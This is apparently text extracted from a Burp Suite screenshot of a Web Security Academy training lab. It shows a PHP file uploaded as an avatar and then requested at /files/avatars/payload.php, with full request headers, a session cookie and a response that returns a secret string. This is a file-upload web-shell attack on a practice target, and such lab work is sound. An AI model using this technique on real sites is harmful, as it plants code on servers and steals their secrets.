 50 https://0a0c00a004b65ed... POST /my-account/avatar ✓ 200 323 HTML ✓
51 https://0a0c00a004b65ed... GET /files/avatars/payload.php 200 199 text php ✓
Request
Pretty Raw Hex \n
1 GET /files/avatars/payload.php HTTP/1.1
2 Host:
0a0c00a004b65edbc07fae1900b1007a.web-security-academy.net
3 Cookie: session=dLPU53bLghPAbgMWpSMjxdJMAci7MkND
4 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 30 Nov 2022 02:49:07 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 32
7
8 fSmn6g0nl6mEjvT54vWKoWls6nriYL1H